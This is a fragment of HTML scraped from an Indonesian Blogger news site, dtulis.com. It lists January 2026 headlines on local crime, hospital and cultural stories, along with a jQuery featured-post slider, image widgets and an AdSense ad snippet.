<img alt='Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc/w263-h263-p-k-no-nu/IMG-20260113-WA0027.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc/w263-h263-p-k-no-nu/IMG-20260113-WA0027.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc/w526-h526-p-k-no-nu/IMG-20260113-WA0027.jpg 2x' title='Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.dtulis.com/2026/01/berkas-perkara-pembunuhan-brigadir-esco.html' title='Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram'>Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.dtulis.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-13T16:19:00+08:00'>Januari 13, 2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 '>
<div class='tHimg'>
<a href='https://www.dtulis.com/2026/01/terbuka-peluang-wali-kota-mohan-raih.html'>
<img alt='Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhehNln-CK6Buk-A7QAQNcj7SH3Q1ssO75K1qNNNFqGqvvMlBSsNnL43dSIlsgY_ame4Ikl-6l7BmkGqkL0xY5EGQ9BokI8E5r9OY95PBhU9ylYy-NZLn4UZhw7dbeAgk-HJVYLW2eFEjYWn3jO18cJ2sq6NgxzSvt_pbDblBDqsbe6S5VcAvG5CDurVSo/w263-h263-p-k-no-nu/1767954736060.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhehNln-CK6Buk-A7QAQNcj7SH3Q1ssO75K1qNNNFqGqvvMlBSsNnL43dSIlsgY_ame4Ikl-6l7BmkGqkL0xY5EGQ9BokI8E5r9OY95PBhU9ylYy-NZLn4UZhw7dbeAgk-HJVYLW2eFEjYWn3jO18cJ2sq6NgxzSvt_pbDblBDqsbe6S5VcAvG5CDurVSo/w263-h263-p-k-no-nu/1767954736060.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhehNln-CK6Buk-A7QAQNcj7SH3Q1ssO75K1qNNNFqGqvvMlBSsNnL43dSIlsgY_ame4Ikl-6l7BmkGqkL0xY5EGQ9BokI8E5r9OY95PBhU9ylYy-NZLn4UZhw7dbeAgk-HJVYLW2eFEjYWn3jO18cJ2sq6NgxzSvt_pbDblBDqsbe6S5VcAvG5CDurVSo/w526-h526-p-k-no-nu/1767954736060.jpg 2x' title='Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.dtulis.com/2026/01/terbuka-peluang-wali-kota-mohan-raih.html' title='Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 '>Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.dtulis.com/search/label/Agama%20dan%20Budaya?&max-results=9' rel='tag' title='Agama dan Budaya'>Agama dan Budaya</a>
<time class='post-date published' datetime='2026-01-09T18:34:00+08:00'>Januari 09, 2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Keluarga Pasien Pertanyakan SOP Pengawasan, Ini Klarifikasi Direktur RSJ Mutiara Sukma'>
<div class='tHimg'>
<a href='https://www.dtulis.com/2026/01/keluarga-pasien-pertanyakan-sop.html'>
<img alt='Keluarga Pasien Pertanyakan SOP Pengawasan, Ini Klarifikasi Direktur RSJ Mutiara Sukma' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTkyG3Y8-FVNVQ81R4gb6AMWWpNMgVxz-3nHe8ddgZMqGvzf-BDeYaBJYYRuQ3PEjoQsk8rieIvzWdFk6_c7OUh2-0Y3E4TECikBOs70ub0kg1PIg3Vhetpm1J9OdNqrcwk3k4Y7Rn9c6GPyXcMjIOuDlNEHeVcjtWxtisi0X6EZwJ-qvahDzrgY3-Gjw/w263-h263-p-k-no-nu/1768190642875.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTkyG3Y8-FVNVQ81R4gb6AMWWpNMgVxz-3nHe8ddgZMqGvzf-BDeYaBJYYRuQ3PEjoQsk8rieIvzWdFk6_c7OUh2-0Y3E4TECikBOs70ub0kg1PIg3Vhetpm1J9OdNqrcwk3k4Y7Rn9c6GPyXcMjIOuDlNEHeVcjtWxtisi0X6EZwJ-qvahDzrgY3-Gjw/w263-h263-p-k-no-nu/1768190642875.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTkyG3Y8-FVNVQ81R4gb6AMWWpNMgVxz-3nHe8ddgZMqGvzf-BDeYaBJYYRuQ3PEjoQsk8rieIvzWdFk6_c7OUh2-0Y3E4TECikBOs70ub0kg1PIg3Vhetpm1J9OdNqrcwk3k4Y7Rn9c6GPyXcMjIOuDlNEHeVcjtWxtisi0X6EZwJ-qvahDzrgY3-Gjw/w526-h526-p-k-no-nu/1768190642875.jpg 2x' title='Keluarga Pasien Pertanyakan SOP Pengawasan, Ini Klarifikasi Direktur RSJ Mutiara Sukma' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.dtulis.com/2026/01/keluarga-pasien-pertanyakan-sop.html' title='Keluarga Pasien Pertanyakan SOP Pengawasan, Ini Klarifikasi Direktur RSJ Mutiara Sukma'>Keluarga Pasien Pertanyakan SOP Pengawasan, Ini Klarifikasi Direktur RSJ Mutiara Sukma</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.dtulis.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-12T12:12:00+08:00'>Januari 12, 2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi'>
<div class='tHimg'>
<a href='https://www.dtulis.com/2026/01/curi-motor-di-kos-kosan-2-pemuda-asal.html'>
<img alt='Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnipQc8T3PZ75l_a8vEI2g2oNlFhS9ulJxAsiJZAQAiFJRy90QCLt6-z5IozDdlV_uwGWDpV-_tTwpTtRscQIKXMzE0CBKid3zmOYbtifgR3dN3tO3PRcXFqxzKM_rhi8u8jU1e18R5_4Clmompxk-VyHL-XOZligdBSGEtx-l4kxbIxVSPbtXb2QYp8c/w263-h263-p-k-no-nu/20260113_071419.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnipQc8T3PZ75l_a8vEI2g2oNlFhS9ulJxAsiJZAQAiFJRy90QCLt6-z5IozDdlV_uwGWDpV-_tTwpTtRscQIKXMzE0CBKid3zmOYbtifgR3dN3tO3PRcXFqxzKM_rhi8u8jU1e18R5_4Clmompxk-VyHL-XOZligdBSGEtx-l4kxbIxVSPbtXb2QYp8c/w263-h263-p-k-no-nu/20260113_071419.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnipQc8T3PZ75l_a8vEI2g2oNlFhS9ulJxAsiJZAQAiFJRy90QCLt6-z5IozDdlV_uwGWDpV-_tTwpTtRscQIKXMzE0CBKid3zmOYbtifgR3dN3tO3PRcXFqxzKM_rhi8u8jU1e18R5_4Clmompxk-VyHL-XOZligdBSGEtx-l4kxbIxVSPbtXb2QYp8c/w526-h526-p-k-no-nu/20260113_071419.jpg 2x' title='Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.dtulis.com/2026/01/curi-motor-di-kos-kosan-2-pemuda-asal.html' title='Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi'>Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.dtulis.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-13T07:16:00+08:00'>Januari 13, 2026</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML22'>
<div class='widget-content'>
<img alt="sn" height="24" width="234" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1280/20250806_225326.png"/>


<style type="text/css">
ul.featured-widget-list,ul.featured-widget-list li{margin:0;padding:0;list-style:none;position:relative }ul.featured-widget-list li{display:none}ul.featured-widget-list li:nth-child(1){display:block;line-height:0}ul.featured-widget-list img{border:0;width:100%;height:auto}ul.featured-widget-list .featuredbg{width:100%;height:100%;position:absolute;z-index:2;left:0;top:0;opacity:.6;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyu9IvhV39oUEwonoSzmiiEtjIrMZFrENEaihoneEqcoPvYaBc7HZ6jO0SpZkYOCLhh3RtVUHDIa62FbF0GjbX_QjcLtQZeo2TwtD-caZ7PArieKyRerCa4RUqTWF-wEY0aEjLuTIVShU/s400/overlay-bg.png);background-position:0% 100%;background-repeat:repeat-x}ul.featured-widget-list .featuredbg:hover{opacity:.1}ul.featured-widget-list h5{position:absolute;left:0;right:0;text-align:center;bottom:10px;z-index:2;color:#fff;margin:0;text-transform: capitalize;padding:10px 20px;line-height:1.9em;letter-spacing:0.3px;font: 600 16px 'Abel', sans-serif;overflow:hidden}ul.featured-widget-list li:hover h5{bottom:30px}ul.featured-widget-list .featured-meta{font: 11px 'Abel', sans-serif;letter-spacing:0.3px;position:absolute;bottom:0;left:0;right:0;text-align:center;z-index:2;color:#fff;opacity:0}ul.featured-widget-list h5, ul.featured-widget-list .featured-meta {-webkit-transition: all 0.3s;-moz-transition: all 0.3s;-o-transition: all 0.3s;transition: all 0.3s;}ul.featured-widget-list li:hover .featured-meta{bottom:20px;opacity:1}.feat-buttons{position:absolute;top:50%;left:0;z-index:5;width:100%}
.feat-buttons a{text-indent:-9999px;margin:0 7px;width:15px;height:15px;padding:5px;background:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter: alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6;position:relative;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}.feat-prev{float:left;}.feat-next{float:right;}.feat-buttons a.feat-prev::before, .feat-buttons a.feat-next::before{content:"";width:0;height:0;border-width:6px 7px;border-style:solid;border-color:transparent #fff transparent transparent;position:absolute;top:50%;margin-top:-6px;margin-left:-11px;left:50%}
.feat-buttons a.feat-next::before{border-color:transparent transparent transparent #fff;margin-left:-3px}
</style>
<div id="featuredbwidget"></div>
<link href='https://fonts.googleapis.com/css?family=Abel' rel='stylesheet' type='text/css'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[
featuredbwidget({
listURL:"https://www.dtulis.com/",
featuredNum:9,
listbyLabel:"Opini",
feathumbSize:350,
interval:3000,
autoplay:true,
featuredID:"#featuredbwidget"
});
function featuredbwidget(a){(function(e){var h={listURL:"",featuredNum:3,featuredID:"",feathumbSize:300,interval:5000,autoplay:false,loadingFeatured:"nextfeatured",pBlank:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgageTRvOmlZ8TViDpxdgxZrfSLisGWCYLWiAEYVwFrZmXwEhPZmHtu1tf-HFxVUBjIHzhz3dZkk2T79I3YqabumHPJ9S02Qv8ox-q0LRnvq1_uWyfHEKUHea1iLfW7ByyLXPcoWcrkcTk/s500/no-image.png",byMonth:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],listbyLabel:false};h=e.extend({},h,a);var g=e(h.featuredID);var d=h.featuredNum*200;g.html('<div class="featslider"><ul class="featured-widget-list"></ul><div class="feat-buttons"><a href="#" class="feat-prev">Prev</a><a href="#" class="feat-next">Next</a></div></div>');var f=function(w){var q,k,m,u,x,p,t,v,r,l="",s=w.feed.entry;for(var o=0;o<s.length;o++){for(var n=0;n<s[o].link.length;n++){if(s[o].link[n].rel=="alternate"){q=s[o].link[n].href;break}}if("media$thumbnail" in s[o]){u=s[o].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+h.feathumbSize+"-c")}else{u=h.pBlank.replace(/\/s[0-9]+(\-c|\/)/,"/s"+h.feathumbSize+"$1")}k=s[o].title.$t;r=s[o].published.$t.substring(0,10);m=s[o].author[0].name.$t;x=r.substring(0,4);p=r.substring(5,7);t=r.substring(8,10);v=h.byMonth[parseInt(p,10)-1];l+='<li><a href="'+q+'"><div class="featuredbg"></div><img class="featuredthumb" src="'+u+'"/><h5>'+k+'</h5></a><div class="featured-meta"><span class="fdate"><span class="fday">'+t+'</span> <span class="fmonth">'+v+'</span> <span class="fyear">'+x+'</span></span> - <span class="fauthor">'+m+"</span></div></li>"}e("ul",g).append(l).addClass(h.loadingFeatured)};var c=function(){e(h.featuredID+" .feat-next").click()};var b=function(){e.get((h.listURL===""?window.location.protocol+"//"+window.location.host:h.listURL)+"/feeds/posts/summary"+(h.listbyLabel===false?"":"/-/"+h.listbyLabel)+"?max-results="+h.featuredNum+"&orderby=published&alt=json-in-script",f,"jsonp");setTimeout(function(){e(h.featuredID+" .feat-prev").click(function(){e(h.featuredID+" .featslider li:first").before(e(h.featuredID+" .featslider li:last"));return false});e(h.featuredID+" .feat-next").click(function(){e(h.featuredID+" .featslider li:last").after(e(h.featuredID+" .featslider li:first"));return false});if(h.autoplay){var i=h.interval;var j=setInterval(c,i);e(h.featuredID+" .featslider li:first").before(e(h.featuredID+" .featslider li:last"));e(h.featuredID+" .featslider").hover(function(){clearInterval(j)},function(){j=setInterval(c,i)})}e("ul",g).removeClass(h.loadingFeatured)},d)};e(document).ready(b)})(jQuery)};
//]]>
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image16'>
<div class='widget-content'>
<img alt='' class='lazyload' data-sizes='auto' height='1350' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s1350' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s1600 1600w' width='1080'>
</img>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image14'>
<div class='widget-content'>
<img alt='' class='lazyload' data-sizes='auto' height='1600' id='Image14_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s1600 1600w' width='1301'>
</img>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML16'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5626823534088458" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5626823534088458"
     data-ad-slot="5473853728"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<div class='widget-content'>
<img alt='' class='lazyload' data-sizes='auto' height='1600' id='Image15_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s1280 1280w, 